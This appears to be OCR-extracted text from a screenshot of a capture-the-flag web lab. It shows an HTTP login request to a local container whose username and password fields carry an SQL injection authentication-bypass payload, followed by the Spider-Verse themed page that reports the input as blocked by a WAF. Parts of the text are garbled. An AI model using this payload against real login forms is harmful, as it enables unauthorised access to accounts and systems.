 1 POST /?page=multiverse HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://172.17.0.2
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://172.17.0.2/?page=multiverse
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 username=%27+or+1%3D1--+-&password=%27+or+1%3D1--+-&login=
}
77 }
78
79 footer{
80 margin-top:40px;
81 padding:15px;
82 font-size:0.9em;
83 background:linear-gradient(135deg,#ff003c,#ff8e00);
84 color:#fff;
85 letter-spacing:1px;
86 text-shadow:0010pxblack;
87 }
88 </style>
89 </head>
90 <body>
91 <header>
92 ��pider-Verse Nexus 2099 ��
93 </header>
94 <nav>
95 <a href="?page=heroes">
Héroes
</a>
96 <a href="?page=multiverse">
Multiverso
</a>
97 <a href="?page=contact">
Contacto
</a>
98 </nav>
99 <section>
100 <h2>
��anel del Multiverso
</h2>
101 <p>
Accede al núcleo del Spider-Verse para explorar otras dimensiones.
</p>
102
103 <!-- Hint oculto: Algunas vulnerabilidades pueden estar camufladas en caracteres codificados o
comentarios. -->
104
105 <p style='color:red;'>
¡Entrada bloqueada por el WAF!
</p>